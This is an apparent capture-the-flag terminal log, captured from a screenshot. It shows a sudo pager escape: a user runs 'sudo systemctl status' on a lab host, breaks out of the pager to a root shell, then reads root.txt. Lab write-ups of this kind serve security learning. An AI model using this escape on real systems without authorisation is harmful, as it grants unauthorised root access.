 $ sudo systemctl status trail.service
sudo systemctl status trail.service
WARNING: terminal is not fully functional
-  (press RETURN)!
!!
root@sau:/opt/maltrail# whoami
whoami
root
root@sau:/opt/maltrail# cd /root
cd /root
root@sau:~# ls
ls
go  root.txt
root@sau:~# cat root.txt
cat root.txt